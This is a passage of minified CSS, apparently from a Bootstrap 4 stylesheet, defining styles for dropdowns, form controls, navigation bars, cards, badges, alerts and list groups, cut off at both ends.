100%;padding: .25rem 1.5rem;clear: both;font-weight: 400;color: #212529;text-align: inherit;white-space: nowrap;background-color: transparent;border: 0 }.dropdown-item:focus, .dropdown-item:hover {color: #16181b;text-decoration: none;background-color: #f8f9fa }.dropdown-item.active, .dropdown-item:active {color: #fff;text-decoration: none;background-color: #007bff }.dropdown-item.disabled, .dropdown-item:disabled {color: #6c757d;pointer-events: none;background-color: transparent }.dropdown-menu.show {display: block }.dropdown-header {display: block;padding: .5rem 1.5rem;margin-bottom: 0;font-size: .75rem;color: #6c757d;white-space: nowrap }.dropdown-item-text {display: block;padding: .25rem 1.5rem;color: #212529 }.btn-group, .btn-group-vertical {position: relative;display: inline-flex;vertical-align: middle }.btn-group-vertical > .btn, .btn-group > .btn {position: relative;flex: 1 1 auto }.btn-group-vertical > .btn.active, .btn-group-vertical > .btn:active, .btn-group-vertical > .btn:focus, .btn-group-vertical > .btn:hover, .btn-group > .btn.active, .btn-group > .btn:active, .btn-group > .btn:focus, .btn-group > .btn:hover {z-index: 1 }.btn-toolbar {display: flex;flex-wrap: wrap;justify-content: flex-start }.btn-toolbar .input-group {width: auto }.btn-group > .btn-group:not(:first-child), .btn-group > .btn:not(:first-child) {margin-left: -1px }.dropdown-toggle-split {padding-right: .5625rem;padding-left: .5625rem }.dropdown-toggle-split:after, .dropright .dropdown-toggle-split:after, .dropup .dropdown-toggle-split:after {margin-left: 0 }.dropleft .dropdown-toggle-split:before {margin-right: 0 }.btn-group-sm > .btn + .dropdown-toggle-split, .btn-sm + .dropdown-toggle-split {padding-right: .375rem;padding-left: .375rem }.btn-group-lg > .btn + .dropdown-toggle-split, .btn-lg + .dropdown-toggle-split {padding-right: .75rem;padding-left: .75rem }.btn-group-vertical {flex-direction: column;align-items: flex-start;justify-content: center }.btn-group-vertical > .btn, .btn-group-vertical > .btn-group {width: 100% }.btn-group-vertical > .btn-group:not(:first-child), .btn-group-vertical > .btn:not(:first-child) {margin-top: -1px }.btn-group-toggle > .btn, .btn-group-toggle > .btn-group > .btn {margin-bottom: 0 }.btn-group-toggle > .btn input[type=checkbox], .btn-group-toggle > .btn input[type=radio], .btn-group-toggle > .btn-group > .btn input[type=checkbox], .btn-group-toggle > .btn-group > .btn input[type=radio] {position: absolute;clip: rect(0,0,0,0);pointer-events: none }.input-group {position: relative;display: flex;flex-wrap: wrap;align-items: stretch;width: 100% }.input-group > .custom-file, .input-group > .custom-select, .input-group > .form-control, .input-group > .form-control-plaintext {position: relative;flex: 1 1 auto;width: 1%;margin-bottom: 0 }.input-group > .custom-file + .custom-file, .input-group > .custom-file + .custom-select, .input-group > .custom-file + .form-control, .input-group > .custom-select + .custom-file, .input-group > .custom-select + .custom-select, .input-group > .custom-select + .form-control, .input-group > .form-control + .custom-file, .input-group > .form-control + .custom-select, .input-group > .form-control + .form-control, .input-group > .form-control-plaintext + .custom-file, .input-group > .form-control-plaintext + .custom-select, .input-group > .form-control-plaintext + .form-control {margin-left: -1px }.input-group > .custom-file .custom-file-input:focus ~ .custom-file-label, .input-group > .custom-select:focus, .input-group > .form-control:focus {z-index: 3 }.input-group > .custom-file .custom-file-input:focus {z-index: 4 }.input-group > .custom-file {display: flex;align-items: center }.input-group-append, .input-group-prepend {display: flex }.input-group-append .btn, .input-group-prepend .btn {position: relative;z-index: 2 }.input-group-append .btn:focus, .input-group-prepend .btn:focus {z-index: 3 }.input-group-append .btn + .btn, .input-group-append .btn + .input-group-text, .input-group-append .input-group-text + .btn, .input-group-append .input-group-text + .input-group-text, .input-group-prepend .btn + .btn, .input-group-prepend .btn + .input-group-text, .input-group-prepend .input-group-text + .btn, .input-group-prepend .input-group-text + .input-group-text {margin-left: -1px }.input-group-prepend {margin-right: -1px }.input-group-append {margin-left: -1px }.input-group-text {display: flex;align-items: center;padding: .375rem .75rem;margin-bottom: 0;font-size: .875rem;font-weight: 400;line-height: 1.5;color: #495057;text-align: center;white-space: nowrap;background-color: #e9ecef;border: 1px solid #ced4da }.input-group-text input[type=checkbox], .input-group-text input[type=radio] {margin-top: 0 }.input-group-lg > .custom-select, .input-group-lg > .form-control:not(textarea) {height: calc(1.5em + 1rem + 2px) }.input-group-lg > .custom-select, .input-group-lg > .form-control, .input-group-lg > .input-group-append > .btn, .input-group-lg > .input-group-append > .input-group-text, .input-group-lg > .input-group-prepend > .btn, .input-group-lg > .input-group-prepend > .input-group-text {padding: .5rem 1rem;font-size: 1.25rem;line-height: 1.5 }.input-group-sm > .custom-select, .input-group-sm > .form-control:not(textarea) {height: calc(1.5em + .5rem + 2px) }.input-group-sm > .custom-select, .input-group-sm > .form-control, .input-group-sm > .input-group-append > .btn, .input-group-sm > .input-group-append > .input-group-text, .input-group-sm > .input-group-prepend > .btn, .input-group-sm > .input-group-prepend > .input-group-text {padding: .25rem .5rem;font-size: .75rem;line-height: 1.5 }.input-group-lg > .custom-select, .input-group-sm > .custom-select {padding-right: 1.75rem }.custom-control {position: relative;display: block;min-height: 1.3125rem;padding-left: 1.5rem }.custom-control-inline {display: inline-flex;margin-right: 1rem }.custom-control-input {position: absolute;z-index: -1;opacity: 0 }.custom-control-input:checked ~ .custom-control-label:before {color: #fff;border-color: #007bff;background-color: #007bff }.custom-control-input:focus ~ .custom-control-label:before {box-shadow: 0 }.custom-control-input:focus:not(:checked) ~ .custom-control-label:before {border-color: #80bdff }.custom-control-input:not(:disabled):active ~ .custom-control-label:before {color: #fff;background-color: #b3d7ff;border-color: #b3d7ff }.custom-control-input:disabled ~ .custom-control-label {color: #6c757d }.custom-control-input:disabled ~ .custom-control-label:before {background-color: #e9ecef }.custom-control-label {position: relative;margin-bottom: 0;vertical-align: top }.custom-control-label:before {pointer-events: none;background-color: #fff;border: 1px solid #adb5bd }.custom-control-label:after, .custom-control-label:before {position: absolute;top: .15625rem;left: -1.5rem;display: block;width: 1rem;height: 1rem;content: "" }.custom-control-label:after {background: no-repeat 50%/50% 50% }.custom-checkbox .custom-control-input:checked ~ .custom-control-label:after {background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3E%3C/svg%3E") }.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label:before {border-color: #007bff;background-color: #007bff }.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label:after {background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E") }.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label:before {background-color: rgba(0,123,255,.5) }.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label:before {background-color: rgba(0,123,255,.5) }.custom-radio .custom-control-label:before {border-radius: 50% }.custom-radio .custom-control-input:checked ~ .custom-control-label:after {background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E") }.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label:before {background-color: rgba(0,123,255,.5) }.custom-switch {padding-left: 2.25rem }.custom-switch .custom-control-label:before {left: -2.25rem;width: 1.75rem;pointer-events: all;border-radius: .5rem }.custom-switch .custom-control-label:after {top: calc(.15625rem + 2px);left: calc(-2.25rem + 2px);width: calc(1rem - 4px);height: calc(1rem - 4px);background-color: #adb5bd;border-radius: .5rem;transition: transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out }@media (prefers-reduced-motion:reduce) {.custom-switch .custom-control-label:after {transition: none }}.custom-switch .custom-control-input:checked ~ .custom-control-label:after {background-color: #fff;transform: translateX(.75rem) }.custom-switch .custom-control-input:disabled:checked ~ .custom-control-label:before {background-color: rgba(0,123,255,.5) }.custom-select {display: inline-block;width: 100%;height: calc(1.5em + .75rem + 2px);padding: .375rem 1.75rem .375rem .75rem;font-size: .875rem;font-weight: 400;line-height: 1.5;color: #495057;vertical-align: middle;background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px;background-color: #fff;border: 1px solid #ced4da;border-radius: 0;-webkit-appearance: none;-moz-appearance: none;appearance: none }.custom-select:focus {border-color: #80bdff;outline: 0;box-shadow: 0 0 0 0 rgba(0,123,255,.25) }.custom-select:focus::-ms-value {color: #495057;background-color: #fff }.custom-select[multiple], .custom-select[size]:not([size="1"]) {height: auto;padding-right: .75rem;background-image: none }.custom-select:disabled {color: #6c757d;background-color: #e9ecef }.custom-select::-ms-expand {display: none }.custom-select-sm {height: calc(1.5em + .5rem + 2px);padding-top: .25rem;padding-bottom: .25rem;padding-left: .5rem;font-size: .75rem }.custom-select-lg {height: calc(1.5em + 1rem + 2px);padding-top: .5rem;padding-bottom: .5rem;padding-left: 1rem;font-size: 1.25rem }.custom-file {display: inline-block;margin-bottom: 0 }.custom-file, .custom-file-input {position: relative;width: 100%;height: calc(1.5em + .75rem + 2px) }.custom-file-input {z-index: 2;margin: 0;opacity: 0 }.custom-file-input:focus ~ .custom-file-label {border-color: #80bdff;box-shadow: 0 }.custom-file-input:disabled ~ .custom-file-label {background-color: #e9ecef }.custom-file-input:lang(en) ~ .custom-file-label:after {content: "Browse" }.custom-file-input ~ .custom-file-label[data-browse]:after {content: attr(data-browse) }.custom-file-label {left: 0;z-index: 1;height: calc(1.5em + .75rem + 2px);font-weight: 400;background-color: #fff;border: 1px solid #ced4da }.custom-file-label, .custom-file-label:after {position: absolute;top: 0;right: 0;padding: .375rem .75rem;line-height: 1.5;color: #495057 }.custom-file-label:after {bottom: 0;z-index: 3;display: block;height: calc(1.5em + .75rem);content: "Browse";background-color: #e9ecef;border-left: inherit }.custom-range {width: 100%;height: 1rem;padding: 0;background-color: transparent;-webkit-appearance: none;-moz-appearance: none;appearance: none }.custom-range:focus {outline: 0 }.custom-range:focus::-webkit-slider-thumb {box-shadow: 0 0 0 1px #fff,0 }.custom-range:focus::-moz-range-thumb {box-shadow: 0 0 0 1px #fff,0 }.custom-range:focus::-ms-thumb {box-shadow: 0 0 0 1px #fff,0 }.custom-range::-moz-focus-outer {border: 0 }.custom-range::-webkit-slider-thumb {width: 1rem;height: 1rem;margin-top: -.25rem;background-color: #007bff;border: 0;transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance: none;appearance: none }@media (prefers-reduced-motion:reduce) {.custom-range::-webkit-slider-thumb {transition: none }}.custom-range::-webkit-slider-thumb:active {background-color: #b3d7ff }.custom-range::-webkit-slider-runnable-track {width: 100%;height: .5rem;color: transparent;cursor: pointer;background-color: #dee2e6;border-color: transparent }.custom-range::-moz-range-thumb {width: 1rem;height: 1rem;background-color: #007bff;border: 0;transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance: none;appearance: none }@media (prefers-reduced-motion:reduce) {.custom-range::-moz-range-thumb {transition: none }}.custom-range::-moz-range-thumb:active {background-color: #b3d7ff }.custom-range::-moz-range-track {width: 100%;height: .5rem;color: transparent;cursor: pointer;background-color: #dee2e6;border-color: transparent }.custom-range::-ms-thumb {width: 1rem;height: 1rem;margin-top: 0;margin-right: 0;margin-left: 0;background-color: #007bff;border: 0;transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance: none }@media (prefers-reduced-motion:reduce) {.custom-range::-ms-thumb {transition: none }}.custom-range::-ms-thumb:active {background-color: #b3d7ff }.custom-range::-ms-track {width: 100%;height: .5rem;color: transparent;cursor: pointer;background-color: transparent;border-color: transparent;border-width: .5rem }.custom-range::-ms-fill-lower {background-color: #dee2e6 }.custom-range::-ms-fill-upper {margin-right: 15px;background-color: #dee2e6 }.custom-range:disabled::-webkit-slider-thumb {background-color: #adb5bd }.custom-range:disabled::-webkit-slider-runnable-track {cursor: default }.custom-range:disabled::-moz-range-thumb {background-color: #adb5bd }.custom-range:disabled::-moz-range-track {cursor: default }.custom-range:disabled::-ms-thumb {background-color: #adb5bd }.custom-control-label:before, .custom-file-label, .custom-select {transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out }@media (prefers-reduced-motion:reduce) {.custom-control-label:before, .custom-file-label, .custom-select {transition: none }}.nav {display: flex;flex-wrap: wrap;padding-left: 0;margin-bottom: 0;list-style: none }.nav-link {display: block;padding: .5rem 1rem }.nav-link:focus, .nav-link:hover {text-decoration: none }.nav-link.disabled {color: #6c757d;pointer-events: none;cursor: default }.nav-tabs {border-bottom: 1px solid #dee2e6 }.nav-tabs .nav-item {margin-bottom: -1px }.nav-tabs .nav-link {border: 1px solid transparent }.nav-tabs .nav-link:focus, .nav-tabs .nav-link:hover {border-color: #e9ecef #e9ecef #dee2e6 }.nav-tabs .nav-link.disabled {color: #6c757d;background-color: transparent;border-color: transparent }.nav-tabs .nav-item.show .nav-link, .nav-tabs .nav-link.active {color: #495057;background-color: #fff;border-color: #dee2e6 #dee2e6 #fff }.nav-tabs .dropdown-menu {margin-top: -1px }.nav-pills .nav-link.active, .nav-pills .show > .nav-link {color: #fff;background-color: #007bff }.nav-fill .nav-item {flex: 1 1 auto;text-align: center }.nav-justified .nav-item {flex-basis: 0;flex-grow: 1;text-align: center }.tab-content > .tab-pane {display: none }.tab-content > .active {display: block }.navbar {position: relative;padding: .5rem 1rem }.navbar, .navbar > .container, .navbar > .container-fluid {display: flex;flex-wrap: wrap;align-items: center;justify-content: space-between }.navbar-brand {display: inline-block;padding-top: .21875rem;padding-bottom: .21875rem;margin-right: 1rem;font-size: 1.25rem;line-height: inherit;white-space: nowrap }.navbar-brand:focus, .navbar-brand:hover {text-decoration: none }.navbar-nav {display: flex;flex-direction: column;padding-left: 0;margin-bottom: 0;list-style: none }.navbar-nav .nav-link {padding-right: 0;padding-left: 0 }.navbar-nav .dropdown-menu {position: static;float: none }.navbar-text {display: inline-block;padding-top: .5rem;padding-bottom: .5rem }.navbar-collapse {flex-basis: 100%;flex-grow: 1;align-items: center }.navbar-toggler {padding: .25rem .75rem;font-size: 1.25rem;line-height: 1;background-color: transparent;border: 1px solid transparent }.navbar-toggler:focus, .navbar-toggler:hover {text-decoration: none }.navbar-toggler-icon {display: inline-block;width: 1.5em;height: 1.5em;vertical-align: middle;content: "";background: no-repeat 50%;background-size: 100% 100% }@media (max-width:575.98px) {.navbar-expand-sm > .container, .navbar-expand-sm > .container-fluid {padding-right: 0;padding-left: 0 }}@media (min-width:576px) {.navbar-expand-sm {flex-flow: row nowrap;justify-content: flex-start }.navbar-expand-sm .navbar-nav {flex-direction: row }.navbar-expand-sm .navbar-nav .dropdown-menu {position: absolute }.navbar-expand-sm .navbar-nav .nav-link {padding-right: .5rem;padding-left: .5rem }.navbar-expand-sm > .container, .navbar-expand-sm > .container-fluid {flex-wrap: nowrap }.navbar-expand-sm .navbar-collapse {display: flex !important;flex-basis: auto }.navbar-expand-sm .navbar-toggler {display: none }}@media (max-width:767.98px) {.navbar-expand-md > .container, .navbar-expand-md > .container-fluid {padding-right: 0;padding-left: 0 }}@media (min-width:768px) {.navbar-expand-md {flex-flow: row nowrap;justify-content: flex-start }.navbar-expand-md .navbar-nav {flex-direction: row }.navbar-expand-md .navbar-nav .dropdown-menu {position: absolute }.navbar-expand-md .navbar-nav .nav-link {padding-right: .5rem;padding-left: .5rem }.navbar-expand-md > .container, .navbar-expand-md > .container-fluid {flex-wrap: nowrap }.navbar-expand-md .navbar-collapse {display: flex !important;flex-basis: auto }.navbar-expand-md .navbar-toggler {display: none }}@media (max-width:991.98px) {.navbar-expand-lg > .container, .navbar-expand-lg > .container-fluid {padding-right: 0;padding-left: 0 }}@media (min-width:992px) {.navbar-expand-lg {flex-flow: row nowrap;justify-content: flex-start }.navbar-expand-lg .navbar-nav {flex-direction: row }.navbar-expand-lg .navbar-nav .dropdown-menu {position: absolute }.navbar-expand-lg .navbar-nav .nav-link {padding-right: .5rem;padding-left: .5rem }.navbar-expand-lg > .container, .navbar-expand-lg > .container-fluid {flex-wrap: nowrap }.navbar-expand-lg .navbar-collapse {display: flex !important;flex-basis: auto }.navbar-expand-lg .navbar-toggler {display: none }}@media (max-width:1199.98px) {.navbar-expand-xl > .container, .navbar-expand-xl > .container-fluid {padding-right: 0;padding-left: 0 }}@media (min-width:1200px) {.navbar-expand-xl {flex-flow: row nowrap;justify-content: flex-start }.navbar-expand-xl .navbar-nav {flex-direction: row }.navbar-expand-xl .navbar-nav .dropdown-menu {position: absolute }.navbar-expand-xl .navbar-nav .nav-link {padding-right: .5rem;padding-left: .5rem }.navbar-expand-xl > .container, .navbar-expand-xl > .container-fluid {flex-wrap: nowrap }.navbar-expand-xl .navbar-collapse {display: flex !important;flex-basis: auto }.navbar-expand-xl .navbar-toggler {display: none }}.navbar-expand {flex-flow: row nowrap;justify-content: flex-start }.navbar-expand > .container, .navbar-expand > .container-fluid {padding-right: 0;padding-left: 0 }.navbar-expand .navbar-nav {flex-direction: row }.navbar-expand .navbar-nav .dropdown-menu {position: absolute }.navbar-expand .navbar-nav .nav-link {padding-right: .5rem;padding-left: .5rem }.navbar-expand > .container, .navbar-expand > .container-fluid {flex-wrap: nowrap }.navbar-expand .navbar-collapse {display: flex !important;flex-basis: auto }.navbar-expand .navbar-toggler {display: none }.navbar-light .navbar-brand, .navbar-light .navbar-brand:focus, .navbar-light .navbar-brand:hover {color: rgba(0,0,0,.9) }.navbar-light .navbar-nav .nav-link {color: rgba(0,0,0,.5) }.navbar-light .navbar-nav .nav-link:focus, .navbar-light .navbar-nav .nav-link:hover {color: rgba(0,0,0,.7) }.navbar-light .navbar-nav .nav-link.disabled {color: rgba(0,0,0,.3) }.navbar-light .navbar-nav .active > .nav-link, .navbar-light .navbar-nav .nav-link.active, .navbar-light .navbar-nav .nav-link.show, .navbar-light .navbar-nav .show > .nav-link {color: rgba(0,0,0,.9) }.navbar-light .navbar-toggler {color: rgba(0,0,0,.5);border-color: rgba(0,0,0,.1) }.navbar-light .navbar-toggler-icon {background-image: none }.navbar-light .navbar-text {color: rgba(0,0,0,.5) }.navbar-light .navbar-text a, .navbar-light .navbar-text a:focus, .navbar-light .navbar-text a:hover {color: rgba(0,0,0,.9) }.navbar-dark .navbar-brand, .navbar-dark .navbar-brand:focus, .navbar-dark .navbar-brand:hover {color: #fff }.navbar-dark .navbar-nav .nav-link {color: hsla(0,0%,100%,.5) }.navbar-dark .navbar-nav .nav-link:focus, .navbar-dark .navbar-nav .nav-link:hover {color: hsla(0,0%,100%,.75) }.navbar-dark .navbar-nav .nav-link.disabled {color: hsla(0,0%,100%,.25) }.navbar-dark .navbar-nav .active > .nav-link, .navbar-dark .navbar-nav .nav-link.active, .navbar-dark .navbar-nav .nav-link.show, .navbar-dark .navbar-nav .show > .nav-link {color: #fff }.navbar-dark .navbar-toggler {color: hsla(0,0%,100%,.5);border-color: hsla(0,0%,100%,.1) }.navbar-dark .navbar-toggler-icon {background-image: none }.navbar-dark .navbar-text {color: hsla(0,0%,100%,.5) }.navbar-dark .navbar-text a, .navbar-dark .navbar-text a:focus, .navbar-dark .navbar-text a:hover {color: #fff }.card {position: relative;display: flex;flex-direction: column;min-width: 0;word-wrap: break-word;background-color: #fff;background-clip: border-box;border: 1px solid rgba(0,0,0,.125) }.card > hr {margin-right: 0;margin-left: 0 }.card-body {flex: 1 1 auto;padding: 1.25rem }.card-title {margin-bottom: .75rem }.card-subtitle {margin-top: -.375rem }.card-subtitle, .card-text:last-child {margin-bottom: 0 }.card-link:hover {text-decoration: none }.card-link + .card-link {margin-left: 1.25rem }.card-header {padding: .75rem 1.25rem;margin-bottom: 0;background-color: rgba(0,0,0,.03);border-bottom: 1px solid rgba(0,0,0,.125) }.card-header + .list-group .list-group-item:first-child {border-top: 0 }.card-footer {padding: .75rem 1.25rem;background-color: rgba(0,0,0,.03);border-top: 1px solid rgba(0,0,0,.125) }.card-header-tabs {margin-bottom: -.75rem;border-bottom: 0 }.card-header-pills, .card-header-tabs {margin-right: -.625rem;margin-left: -.625rem }.card-img-overlay {position: absolute;top: 0;right: 0;bottom: 0;left: 0;padding: 1.25rem }.card-img, .card-img-bottom, .card-img-top {width: 100% }.card-deck {display: flex;flex-direction: column }.card-deck .card {margin-bottom: 15px }@media (min-width:576px) {.card-deck {flex-flow: row wrap;margin-right: -15px;margin-left: -15px }.card-deck .card {display: flex;flex: 1 0 0%;flex-direction: column;margin-right: 15px;margin-bottom: 0;margin-left: 15px }}.card-group {display: flex;flex-direction: column }.card-group > .card {margin-bottom: 15px }@media (min-width:576px) {.card-group {flex-flow: row wrap }.card-group > .card {flex: 1 0 0%;margin-bottom: 0 }.card-group > .card + .card {margin-left: 0;border-left: 0 }}.card-columns .card {margin-bottom: .75rem }@media (min-width:576px) {.card-columns {-moz-column-count: 3;column-count: 3;-moz-column-gap: 1.25rem;column-gap: 1.25rem;orphans: 1;widows: 1 }.card-columns .card {display: inline-block;width: 100% }}.accordion > .card {overflow: hidden }.accordion > .card:first-of-type, .accordion > .card:not(:first-of-type):not(:last-of-type) {border-bottom: 0 }.accordion > .card .card-header {margin-bottom: -1px }.breadcrumb {display: flex;flex-wrap: wrap;padding: .75rem 1rem;margin-bottom: 1rem;list-style: none;background-color: #e9ecef }.breadcrumb-item + .breadcrumb-item {padding-left: .5rem }.breadcrumb-item + .breadcrumb-item:before {display: inline-block;padding-right: .5rem;color: #6c757d;content: "/" }.breadcrumb-item + .breadcrumb-item:hover:before {text-decoration: underline;text-decoration: none }.breadcrumb-item.active {color: #6c757d }.pagination {display: flex;padding-left: 0;list-style: none }.page-link {position: relative;display: block;padding: .5rem .75rem;margin-left: -1px;line-height: 1.25;color: #007bff;background-color: #fff;border: 1px solid #dee2e6 }.page-link:hover {z-index: 2;color: #0056b3;text-decoration: none;background-color: #e9ecef;border-color: #dee2e6 }.page-link:focus {z-index: 2;outline: 0;box-shadow: 0 }.page-item:first-child .page-link {margin-left: 0 }.page-item.active .page-link {z-index: 1;color: #fff;background-color: #007bff;border-color: #007bff }.page-item.disabled .page-link {color: #6c757d;pointer-events: none;cursor: auto;background-color: #fff;border-color: #dee2e6 }.pagination-lg .page-link {padding: .75rem 1.5rem;font-size: 1.25rem;line-height: 1.5 }.pagination-sm .page-link {padding: .25rem .5rem;font-size: .75rem;line-height: 1.5 }.badge {display: inline-block;padding: .25em .4em;font-size: 75%;font-weight: 700;line-height: 1;text-align: center;white-space: nowrap;vertical-align: baseline;transition: background-color .3s ease-in-out,border-color .3s ease-in-out,box-shadow .3s ease-in-out }@media (prefers-reduced-motion:reduce) {.badge {transition: none }}a.badge:focus, a.badge:hover {text-decoration: none }.badge:empty {display: none }.btn .badge {position: relative;top: -1px }.badge-pill {padding-right: .6em;padding-left: .6em }.badge-primary {color: #fff;background-color: #007bff }a.badge-primary:focus, a.badge-primary:hover {color: #fff;background-color: #0062cc }a.badge-primary.focus, a.badge-primary:focus {outline: 0;box-shadow: 0 0 0 0 rgba(0,123,255,.5) }.badge-secondary {color: #fff;background-color: #6c757d }a.badge-secondary:focus, a.badge-secondary:hover {color: #fff;background-color: #545b62 }a.badge-secondary.focus, a.badge-secondary:focus {outline: 0;box-shadow: 0 0 0 0 rgba(108,117,125,.5) }.badge-success {color: #fff;background-color: #28a745 }a.badge-success:focus, a.badge-success:hover {color: #fff;background-color: #1e7e34 }a.badge-success.focus, a.badge-success:focus {outline: 0;box-shadow: 0 0 0 0 rgba(40,167,69,.5) }.badge-info {color: #fff;background-color: #17a2b8 }a.badge-info:focus, a.badge-info:hover {color: #fff;background-color: #117a8b }a.badge-info.focus, a.badge-info:focus {outline: 0;box-shadow: 0 0 0 0 rgba(23,162,184,.5) }.badge-warning {color: #fff;background-color: #ffc107 }a.badge-warning:focus, a.badge-warning:hover {color: #fff;background-color: #d39e00 }a.badge-warning.focus, a.badge-warning:focus {outline: 0;box-shadow: 0 0 0 0 rgba(255,193,7,.5) }.badge-danger {color: #fff;background-color: #dc3545 }a.badge-danger:focus, a.badge-danger:hover {color: #fff;background-color: #bd2130 }a.badge-danger.focus, a.badge-danger:focus {outline: 0;box-shadow: 0 0 0 0 rgba(220,53,69,.5) }.badge-light {color: #212529;background-color: #f8f9fa }a.badge-light:focus, a.badge-light:hover {color: #212529;background-color: #dae0e5 }a.badge-light.focus, a.badge-light:focus {outline: 0;box-shadow: 0 0 0 0 rgba(248,249,250,.5) }.badge-dark {color: #fff;background-color: #343a40 }a.badge-dark:focus, a.badge-dark:hover {color: #fff;background-color: #1d2124 }a.badge-dark.focus, a.badge-dark:focus {outline: 0;box-shadow: 0 0 0 0 rgba(52,58,64,.5) }.jumbotron {padding: 2rem 1rem;margin-bottom: 2rem;background-color: #e9ecef }@media (min-width:576px) {.jumbotron {padding: 4rem 2rem }}.jumbotron-fluid {padding-right: 0;padding-left: 0 }.alert {position: relative;padding: .75rem 1.25rem;margin-bottom: 1rem;border: 1px solid transparent }.alert-heading {color: inherit }.alert-link {font-weight: 700 }.alert-dismissible {padding-right: 3.8125rem }.alert-dismissible .close {position: absolute;top: 0;right: 0;padding: .75rem 1.25rem;color: inherit }.alert-primary {color: #004085;background-color: #cce5ff;border-color: #b8daff }.alert-primary hr {border-top-color: #9fcdff }.alert-primary .alert-link {color: #002752 }.alert-secondary {color: #383d41;background-color: #e2e3e5;border-color: #d6d8db }.alert-secondary hr {border-top-color: #c8cbcf }.alert-secondary .alert-link {color: #202326 }.alert-success {color: #155724;background-color: #d4edda;border-color: #c3e6cb }.alert-success hr {border-top-color: #b1dfbb }.alert-success .alert-link {color: #0b2e13 }.alert-info {color: #0c5460;background-color: #d1ecf1;border-color: #bee5eb }.alert-info hr {border-top-color: #abdde5 }.alert-info .alert-link {color: #062c33 }.alert-warning {color: #856404;background-color: #fff3cd;border-color: #ffeeba }.alert-warning hr {border-top-color: #ffe8a1 }.alert-warning .alert-link {color: #533f03 }.alert-danger {color: #721c24;background-color: #f8d7da;border-color: #f5c6cb }.alert-danger hr {border-top-color: #f1b0b7 }.alert-danger .alert-link {color: #491217 }.alert-light {color: #818182;background-color: #fefefe;border-color: #fdfdfe }.alert-light hr {border-top-color: #ececf6 }.alert-light .alert-link {color: #686868 }.alert-dark {color: #1b1e21;background-color: #d6d8d9;border-color: #c6c8ca }.alert-dark hr {border-top-color: #b9bbbe }.alert-dark .alert-link {color: #040505 }@-webkit-keyframes progress-bar-stripes {0% {background-position: 1rem 0 }to {background-position: 0 0 }}@keyframes progress-bar-stripes {0% {background-position: 1rem 0 }to {background-position: 0 0 }}.progress {display: flex;height: 1rem;overflow: hidden;font-size: .65625rem;background-color: #e9ecef }.progress-bar {display: flex;flex-direction: column;justify-content: center;color: #fff;text-align: center;white-space: nowrap;background-color: #007bff;transition: width .6s ease }@media (prefers-reduced-motion:reduce) {.progress-bar {transition: none }}.progress-bar-striped {background-image: linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size: 1rem 1rem }.progress-bar-animated {-webkit-animation: progress-bar-stripes 1s linear infinite;animation: progress-bar-stripes 1s linear infinite }@media (prefers-reduced-motion:reduce) {.progress-bar-animated {-webkit-animation: none;animation: none }}.media {display: flex;align-items: flex-start }.media-body {flex: 1 }.list-group {display: flex;flex-direction: column;padding-left: 0;margin-bottom: 0 }.list-group-item-action {width: 100%;color: #495057;text-align: inherit }.list-group-item-action:focus, .list-group-item-action:hover {z-index: 1;color: #495057;text-decoration: none;background-color: #f8f9fa }.list-group-item-action:active {color: #111;background-color: #e9ecef }.list-group-item {position: relative;display: block;padding: .75rem 1.25rem;margin-bottom: -1px;background-color: #fff;border: 1px solid rgba(0,0,0,.125) }.list-group-item:last-child {margin-bottom: 0 }.list-group-item.disabled, .list-group-item:disabled {color: #6c757d;pointer-events: none;background-color: #fff }.list-group-item.active {z-index: 2;color: #fff;background-color: #007bff;border-color: #007bff }.list-group-horizontal {flex-direction: row }.list-group-horizontal .list-group-item {margin-right: -1px;margin-bottom: 0 }.list-group-horizontal .list-group-item:last-child {margin-right: 0 }@media (min-width:576px) {.list-group-horizontal-sm {flex-direction: row }.list-group-horizontal-sm .list-group-item {margin-right: -1px;margin-bottom: 0 }.list-group-horizontal-sm .list-group-item:last-child {margin-right: 0 }}@media (min-width:768px) {.list-group-horizontal-md {flex-direction: row }.list-group-horizontal-md .list-group-item {margin-right: -1px;margin-bottom: 0 }.list-group-horizontal-md .list-group-item:last-child {margin-right: 0 }}@media (min-width:992px) {.list-group-horizontal-lg {flex-direction: row }.list-group-horizontal-lg .list-group-item {margin-right: -1px;margin-bottom: 0 }.list-group-horizontal-lg .list-group-item:last-child {margin-right: 0 }}@media (min-width:1200px) {.list-group-horizontal-xl {flex-direction: row }.list-group-horizontal-xl .list-group-item {margin-right: -1px;margin-bottom: 0 }.list-group-horizontal-xl .list-group-item:last-child {margin-right: 0 }}.list-group-flush .list-group-item {border-right: 0;border-left: 0 }.list-group-flush .list-group-item:last-child {margin-bottom: -1px }.list-group-flush:first-child .list-group-item:first-child {border-top: 0 }.list-group-flush:last-child .list-group-item:last-child {margin-bottom: 0;border-bottom: 0 }.list-group-item-primary {color: #004085;background-color: #b8daff }.list-group-item-primary.list-group-item-action:focus, .list-group-item-primary.list-group-item-action:hover {color: 